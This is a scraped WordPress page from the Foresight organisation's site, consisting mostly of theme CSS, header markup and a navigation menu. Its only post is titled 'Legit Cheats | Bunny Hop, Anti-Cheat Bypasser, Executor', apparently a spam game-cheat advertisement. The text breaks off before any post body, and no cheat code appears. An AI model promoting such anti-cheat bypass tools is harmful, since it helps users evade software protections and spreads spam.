.fa-trademark:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/village.png') !important;position:relative;
  z-index:100000;}
.fa-file-photo-o:before, .fa-file-picture-o:before, .fa-file-image-o:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/youth.png') !important;position:relative;
  z-index:100000;}
.widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before {
    font-family: "tm-labpeak-icons";
	content: none;}
.widget_nav_menu li a{padding-left:0px;}
#site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family: "Poppins", Arial, Helvetica, sans-serif;}
.themetechmount-testimonial-box-view-style2.style-5 .tm-labpeak-icon-star-1.tm-active, .themetechmount-testimonial-box-view-style2.style4 .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover, .widget .tm-file-links .tm-links i, .tm-titlebar-main .breadcrumb-wrapper span.current-item, .themetechmount-box-view-top-image .themetechmount-box-category a:hover, .footer .social-icons li > a:hover, .tm-footer-cta-wrapper .tm-quicklink-box a:hover .tm-arrow-box, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a, .themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-title:hover h4 a, .tm-skincolor-utext u, .tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong, h2.tm-custom-heading strong, .tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong, ul.labpeak_contact_widget_wrapper li:before, .tm-link-underline a, a.tm-link-underline, .tm-bgcolor-darkgrey .wpb_text_column a, .tm-header-style-toplogo .info-widget-content h2, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:focus, .tm-header-icon.tm-header-social-box a.tm-social-btn-link i:hover, .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon, .themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-desc:after, .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover, .themetechmount-service-box-view-without-image .themetechmount-serviceboxbox-readmore a:hover, .woocommerce .summary .compare.button:hover, .bottom-footer-text.tm-bgcolor-custom.tm-textcolor-white a:not(:hover), .tm-newsletter-box h3 strong, .tm-tab-top-icon .vc_tta-tab >a:not(:hover) .vc_tta-icon:before, .tm-fid-with-icon.tm-fid-view-topicon .tm-fid-icon-wrapper i, .tm-header-style-toplogo .info-widget-inner h2, .vc_row.tm-bgcolor-darkgrey .social-icons li > a, .tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a:hover, .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name, .themetechmount-fbar-box .search_field i, .themetechmount-content-team-search-box .search_field i, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover), body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a, #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-topbar-content .social-icons li > a:hover, .tm-header-style-infostack .header-widget .header-icon i, #tribe-events-content a:hover, .tribe-event-schedule-details, .comment-meta a:hover, .themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover, .themetechmount-events-box-view-top-image-details .tribe-events-vanue i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i, .themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover, .wpcf7 .tm-contactform .field-group i, .themetechmount-box-events .event-box-content .tribe-events-vanue i, .themetechmount-box-events .event-box-content .themetechmount-meta-details i, .tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after, .tm-comment-owner a:hover, .tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon, .make-appoint-form .wpcf7 label i, h4.tm-custom-heading.tm-skincolor, h3.tm-custom-heading.tm-skincolor, .tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor, .second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.labpeak_contact_widget_wrapper li:before, .main-holder .rpt_style_basic .rpt_plan .rpt_title{color:white;}
.tm-sbox.tm-sbox.tm-iconbox-content-padding a, .tm-ptablebox .tm-ptablebox-price, .tm-ptablebox .tm-ptablebox-cur-symbol-before, .tm-ptablebox .tm-ptablebox-frequency, .tm-link-underline a, .tm-fid-without-icon.inside.tm-fidbox-style2 h4 span, .tm-fid-view-lefticon.tm-highlight-fid .tm-fld-contents .tm-fid-inner, .tm-service-topimage-style2 .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore:hover:after, .sidebar .widget a:hover, .tm-textcolor-dark.tm-bgcolor-grey .tm-fbar-open-icon:hover, .tm-textcolor-dark.tm-bgcolor-white .tm-fbar-open-icon:hover, .tm-icolor-skincolor, .widget_calendar table td#today, .vc_toggle_text_only.vc_toggle_color_skincolor .vc_toggle_title h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-outline .tm-vc_cta3-content-header, section.error-404 .tm-big-icon, .tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a:hover, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-classic .tm-vc_cta3-content-header, .tm-vc_icon_element-color-skincolor, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers.current, .tm-bgcolor-skincolor .themetechmount-pagination .page-numbers:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-text a:hover, .tm-bgcolor-darkgrey .themetechmount-twitterbox-inner .tweet-details a:hover, .tm-dcap-txt-color-skincolor, .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-white:hover, .comment-reply-link, .single article.post blockquote:before, .single .tm-pf-single-content-area blockquote:before, .single .tm-pf-single-content-wrapper blockquote:before, article.themetechmount-blogbox-format-link .tm-format-link-title a:hover, article.post.format-link .tm-format-link-title a:hover, .themetechmount-box-blog .themetechmount-blogbox-desc-footer a, article.post .entry-title a:hover, .themetechmount-meta-details a:hover, .tm-entry-meta a:hover, .tm-extra-details-list .tm-team-extra-list-title, .tm-team-member-single-meta-value a:hover, .tm-team-member-single-category a:hover, .tm-team-details-list .tm-team-list-value a:hover, .themetechmount-boxes-team .themetechmount-overlay a:hover, .themetechmount-boxes-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a:hover, .themetechmount-box-portfolio:not(.themetechmount-box-view-overlay) .themetechmount-icon-box a:hover, .tm-list-style-disc.tm-list-icon-color-skincolor li, .tm-list-style-circle.tm-list-icon-color-skincolor li, .tm-list-style-square.tm-list-icon-color-skincolor li, .tm-list-style-decimal.tm-list-icon-color-skincolor li, .tm-list-style-upper-alpha.tm-list-icon-color-skincolor li, .tm-list-style-roman.tm-list-icon-color-skincolor li, .tm-list.tm-skincolor li .tm-list-li-content, .tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box, .testimonial_item .themetechmount-author-name, .testimonial_item .themetechmount-author-name a, .themetechmount-boxes-testimonial .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover:before, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name, .themetechmount-box-testimonial.tm-testimonial-box-view-style3 .themetechmount-author-name a, .tm-labpeak-icon-star-1.tm-active, .tm-textcolor-white a:hover, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover, .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline, .tm-vc_btn_skincolor.tm-vc_btn_outlined, .tm-vc_btn_skincolor.vc_btn_square_outlined, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor, .tm-fid-icon-wrapper i, .themetechmount-box-team.themetechmount-box-view-overlay .themetechmount-box-content h4 a:hover, .tm-textcolor-skincolor, .tm-textcolor-skincolor a, .themetechmount-box-title h4 a:hover, .tm-textcolor-skincolor.tm-custom-heading, .themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links ul li a:hover, .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-title h4 a:hover, .themetechmount-box-blog-classic .entry-header .tm-meta-line a:hover, .themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a, .tm-background-image.tm-row-textcolor-skin h1, .tm-background-image.tm-row-textcolor-skin h2, .tm-background-image.tm-row-textcolor-skin h3, .tm-background-image.tm-row-textcolor-skin h4, .tm-background-image.tm-row-textcolor-skin h5, .tm-background-image.tm-row-textcolor-skin h6, .tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-background-image.tm-row-textcolor-skin a, .tm-background-image.tm-row-textcolor-skin .item-content a:hover, .tm-row-textcolor-skin h1, .tm-row-textcolor-skin h2, .tm-row-textcolor-skin h3, .tm-row-textcolor-skin h4, .tm-row-textcolor-skin h5, .tm-row-textcolor-skin h6, .tm-row-textcolor-skin .tm-element-heading-wrapper h2, .tm-row-textcolor-skin .themetechmount-testimonial-title, .tm-row-textcolor-skin a, .tm-row-textcolor-skin .item-content a:hover, .widget_recent_comments li.recentcomments:before, .widget_recent_entries a:before, .widget_meta a:before, .widget_categories a:before, .widget_archive li a:before, .widget_pages li a:before, .widget_nav_menu li a:before, .widget_product_categories a:before, ul.labpeak_contact_widget_wrapper.call-email-footer li:before, .widget_latest_tweets_widget p.tweet-text:before, .themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence, .main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before, .main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price, .tm-sresults-first-row .tm-list-li-content a:hover, .tm-results-post ul.tm-recent-post-list > li > a:hover, .tm-results-page .tm-list-li-content a:hover, .tm-sresults-first-row ul.tm-recent-post-list > li > a:hover, .tm-team-list-title i, .tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover, .tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title, .tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover, .woocommerce-info:before, .woocommerce-message:before, .main-holder .site-content ul.products li.product .price, .main-holder .site-content ul.products li.product .price ins, .single .main-holder #content div.product .price ins, .woocommerce .price .woocommerce-Price-amount, .main-holder .site-content ul.products li.product h3:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover, .main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:hover:after, .main-holder .site-content ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse:after, .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"], .main-holder .site-content ul.products li.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:after, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a:hover, .themetechmount-pf-detailbox-list .tm-pf-details-date i, .content-area .social-icons li > a, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a, .tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5, .tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover, .tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, .tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover, ul.tm-pricelist-block li .service-price strong, .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:white;}
.page-id-8 .themetechmount-testimonial-box-view-style2.style4 .themetechmount-item-thumbnail:before, .themetechmount-service-box-style4 .themetechmount-serviceboxbox-textbox .tm-morebtn, .themetechmount-testimonial-box-style3 .themetechmount-box-content:after, .themetechmount-box-portfolio.box-style-two .tm-featured-wrapper:after, .themetechmount-box-style2 .tm-post-featured-outer-wrapper .tm-featured-wrapper:after, .tm-colborder-styleone>.vc_column-inner:before, .main-holder .site-content ul.products li.product .tm-shop-icon>div, .themetechmount-box-view-topimage-bottomcontent .themetechmount-team-icon:hover, .themetechmount-box-view-topimage-bottomcontent .tm-team-social-links-wrapper ul li a, .themetechmount-teambox-view-style2 .themetechmount-box-social-links .tm-team-social-links-wrapper, .slick-dots li.slick-active button, .themetechmount-box-blog-classic .tm-entry-meta.tm-entry-meta-blogclassic:after, .post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a:hover, .themetechmount-box-blog-classic .tm-post-format-icon-wrapper, .vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after, .single-tm_portfolio .tm-pf-single-category-w a:hover, .single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover, .widget.woocommerce.widget_product_search input[type="submit"], .widget.woocommerce.widget_product_search button, .widget .search-form .search-submit, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .post.themetechmount-box-blog-classic .tm-box-post-date, .tooltip:after, [data-tooltip]:after, .tm-skincolor-utext u:after, .single-tm_team_member .tm-team-social-links-wrapper ul li a:hover, .tm-custom-heading.tm-diet-heading, .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a:after, .tm-feature-plans .tm-static-box-content, .tm-sbox.tm-sbox-iconalign-left-spacing.tm-sbox-istyle-rounded:hover .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-background, .tm-processbox-wrapper .tm-processbox .process-num, .tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:after, .tm-seperator-solid.tm-element-align-center .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header h4.tm-custom-heading:before, .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after, .tm-header-social-box div.tm-icon-wrapper ul li a:hover, .tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after, .wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after, .tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before, .tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after, .tm-processbox-wrapper .tm-processbox:hover .process-num, .entry-title-wrapper .entry-title:before, .post.themetechmount-box-blog-classic .tm-box-post-icon, .themetechmount-box-blog .tm-box-post-date, .themetechmount-teambox-view-overlay .themetechmount-overlay a, .themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a, .themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor, .themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor, .themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link, .widget .tm_info_widget, .widget_subscribe_form input[type="submit"], .ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper, .comment-list a.comment-reply-link:hover, .themetechmount-box-blog .tm-box-post-date, .tribe-events-list-separator-month span, #tribe-events-content .tribe-events-read-more:hover, .tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost, #tribe-events-content.tribe-events-single .tribe-events-back a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover, #tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover, #tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus, .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover, .tm-vc_btn3.tm-vc_btn3-color-black:focus, .tm-vc_btn3.tm-vc_btn3-color-black:hover, .tm-header-icons .tm-header-wc-cart-link span.number-cart, .themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover, .themetechmount-box-events .themetechmount-meta-date, .tm-col-bgcolor-darkgrey .social-icons li > a:hover, .themetechmount-topbar-wrapper .themetechmount-fbar-btn, .tm-skincolor-bg, .footer .widget .widget-title:before, .tm-bg-highlight, .tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after, .wpcf7 .tm-contactform input[type="radio"]:checked:before, .tm-dropcap.tm-bgcolor-skincolor, .newsletter-form input[type="submit"], .themetechmount-twitterbox-inner i, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before, .tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#0082c4;}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before{display:none;}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
    padding-left: 0px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 15px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num span {
    font-size: 15px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: #0082c4;
    border: 1px solid rgba(0,0,0,.08);
}
.tm-textcolor-dark h1, .tm-textcolor-dark h2, .tm-textcolor-dark h3, .tm-textcolor-dark h4, .tm-textcolor-dark h5, .tm-textcolor-dark h6, h2.tm-custom-heading.tm-textcolor-dark, h4.tm-custom-heading.tm-textcolor-dark, h3.tm-custom-heading.tm-textcolor-dark, .tm-textcolor-dark .tm-vc_cta3-content-header h2 {
    color: black !important;
}
.page-id-598 .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
    margin-top: 0px;
    text-align: justify;
}
.page-id-581 .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
    width: 80%;
    margin: 0 auto;
}
.tm-titlebar-main .breadcrumb-wrapper span.current-item{color:black;}
.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
    position: relative;
    color: black;font-size:15px;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4, .themetechmount-portfolio-box-view-overlay .themetechmount-box-content .themetechmount-box-title h4 a {
    display:none;
}
.themetechmount-portfolio-box-view-overlay .themetechmount-box-category, .themetechmount-portfolio-box-view-overlay .themetechmount-box-category a {
    display:none;
}
h4{color:black;}
.wpDataTables.wpDataTablesWrapper.wdtVerticalScroll {
    overflow-y: auto;
    height: auto !important;
}
.author-link{display:none;}
.blog-author span, .grid-1-author {
    font-style: normal;
}
.steps-style2 .tm-static-steps-num span{background:#0182c6;}
.steps-style2 .tm-steps-descbox {
    background-color: #fef7db;
    padding: 15px 15px;
    border-radius: 3px;
	width:100%;
}
.process-num{display:none !important;}
.tm-processbox-wrapper .tm-processbox .tm-box-icon:before{display:none;}
.tm-processbox-wrapper .tm-processbox .tm-box-title h5:hover{color:black;}
.tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before{color:black;}
.tm-processbox-wrapper .tm-box-icon .tm-process-icon .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	background-color: #f58735;}
.page-id-581 .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner .tm-vc_icon_element-icon:before {
    color: white;
}
.vc_gitem-zone {
    position: relative;
    background-repeat: no-repeat;
	background-position: 50% 10%;}
h5 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 20px;
    line-height: 30px;
    color: black;
}

.page-id-4573 .steps-style1 .tm-static-steps-num span {
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    color: white;
    display: block;
    width: 48px;
    height: 48px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    padding: 9px 0;
    background: maroon;
    border: 1px solid rgba(0,0,0,.08);
}
#vision h2{font-size:25px;}
#vision .vc_general.vc_cta3 {
    border: 1px solid transparent;
    font-size: 1em;
    padding: 12px 12px;
    word-wrap: break-word;
}
#vision .vc_cta3-container {
    margin-bottom: 15px;
    margin-left: auto;
    margin-right: auto;
}
#totop{background-color: #49454275;}

.widget .fa {
  padding: 20px;
  font-size: 40px;
  width: 50px;
  text-align: center;
  text-decoration: none;
}
body .widget .widget-title{font-size:18px;}
@media (min-width:500px){
	.headerlogo img {
	max-height: 45px;}
	#pcontent{
		margin-left:20px;
	}
}
@media (max-width:500px){
	.headerlogo img {
    max-height: 37px !important;
}
}


/* post img */
#pcontent{
	padding:5px;
}
#pcontent .wp-block-image{
	display: flex !important;  
  flex-wrap: wrap !important;
}
#pcontent img{
	    padding: 7px;
    max-width: 100%;
    height: auto;
    width: 820px;
    height: 320px !important;
    margin: 3px;
    object-fit: cover;
    object-position: top center;
    border: 1px solid #afafaf;
}

element.style {
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    padding: 10px 10px 15px 10px;
   
}
.wppsac-post-slider.design-1 .wppsac-post-content-left {
    position: absolute !important;
    left: 0;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.5);
    z-index: 999;
    color: #fff;
}
@media (max-width:500px){
	#pcontent img{
		 width: auto !important;
    height: auto !important;
	}
}
@media only screen and (min-width: 40.0625em) {
    .wp-medium-8 {
        width: 100% !important;
			height:100% !important;
    }
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-7962 single-format-standard tm-headerstyle-classic themetechmount-topbar-no themetechmount-wide themetechmount-page-full-width tm-empty-sidebar wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="tm-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" tm-header-style-classic tm-main-menu-total-7 tm-main-menu-more-than-six">
	<div class="tm-header-block  tm-mmenu-active-color-skin tm-dmenu-active-color-custom tm-dmenu-sep-grey">
								<div id="tm-stickable-header-w" class="tm-stickable-header-w tm-bgcolor-white" style="height:80px">
	<div id="site-header" class="site-header tm-bgcolor-white tm-sticky-bgcolor-white tm-header-menu-position-right tm-mmmenu-override-yes tm-above-content-yes  tm-stickable-header">
		
		<div class="site-header-main tm-wrap container tm-container-for-header">
		
			<div class="site-branding tm-wrap-cell">
				<div class="headerlogo themetechmount-logotype-image tm-stickylogo-no"><span class="site-title"><a class="home-link" href="https://foresight.org.in/" title="Foresight"><span class="tm-sc-logo tm-sc-logo-type-image"><img class="themetechmount-logo-img standardlogo" alt="Foresight" src="https://foresight.org.in/wp-content/uploads/2025/03/FORESIGHT-LOGO-1.png"></span></a></span><h2 class="site-description">Empowering India and Bharat</h2></div>			</div><!-- .site-branding -->

			<div id="site-header-menu" class="site-header-menu tm-wrap-cell">
				<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu" data-sticky-height="70">
				
															
<button id="menu-toggle" class="menu-toggle">
	<span class="tm-hide">Toggle menu</span><i class="tm-labpeak-icon-bars"></i>
</button>


<div class="nav-menu"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-4752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4752"><a href="https://foresight.org.in/about-us/">ABOUT US</a></li>
<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://foresight.org.in/entrepreneurship/">ENTREPRENEURSHIP</a></li>
<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4276"><a href="https://foresight.org.in/policy-advocacy/">POLICY ADVOCACY</a></li>
<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4277"><a href="https://foresight.org.in/awards/">AWARDS</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10667"><a href="https://foresight.org.in/viksit-bharat/">VIKSIT BHARAT</a></li>
<li id="menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10525"><a href="https://abhaysaarthi.org/">ABHAY SAARTHI</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://foresight.org.in/ace/">ACE</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			</div><!-- .site-header-menu -->
			
						
		</div><!-- .site-header-main -->
	</div>
</div>


		
		
		<div class="tm-titlebar-wrapper tm-bg tm-bgcolor-grey tm-titlebar-align-allleft tm-textcolor-dark tm-bgimage-yes tm-breadcrumb-bgcolor-custom">
			<div class="tm-titlebar-wrapper-bg-layer tm-bg-layer"></div>
			<div class="tm-titlebar entry-header">
				<div class="tm-titlebar-inner-wrapper">
					<div class="tm-titlebar-main">
						<div class="container">
							<div class="tm-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Legit Cheats | Bunny Hop, Anti-Cheat Bypasser, Executor</h1></div></div>							</div>
						</div>
					</div><!-- .tm-titlebar-main -->
				</div><!-- .tm-titlebar-inner-wrapper -->
			</div><!-- .tm-titlebar -->
		</div><!-- .tm-titlebar-wrapper -->
		
	







		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner ">
			
	<div id="primary" class="content-area ">
		<main id="main" class="site-main">

					
				
<article id="post-7962" class="tm-no-featured-content  post-7962 post type-post status-publish format-standard hentry category-uncategorized" >
	
	<div class="tm-featured-outer-wrapper tm-post-featured-outer-wrapper">
			</div>
		
	<div class="tm-blog-classic-box-content">
					<div class="tm-classic-post-meta">
